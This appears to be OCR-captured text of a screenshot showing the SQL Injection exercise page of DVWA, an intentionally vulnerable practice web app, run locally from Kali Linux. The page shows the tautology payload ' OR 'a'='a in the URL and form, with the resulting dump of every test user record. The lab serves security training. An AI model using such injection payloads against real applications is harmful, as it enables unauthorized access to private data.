 1 2 3 4 2 2 5:56
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id='+OR+'a'%3D'a++&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: ' OR 'a'='a Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/